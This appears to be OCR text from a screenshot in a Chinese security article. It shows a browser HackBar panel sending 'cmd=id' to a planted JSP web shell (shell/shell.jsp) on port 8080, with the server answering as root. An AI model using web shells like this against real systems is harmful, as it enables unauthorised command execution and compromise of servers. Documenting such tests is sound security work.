 uid=0(root) gid=0(root) groups=0(root) [exitCode=0]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http:// :8080/shell/shell.jsp?cmd=id
Use POST method
MODIFY HEADER
Name Value
Host :8080
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Language zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-
公众号 · 淋烟雨漫江南
Name Value
Accept-Encoding gzip, deflate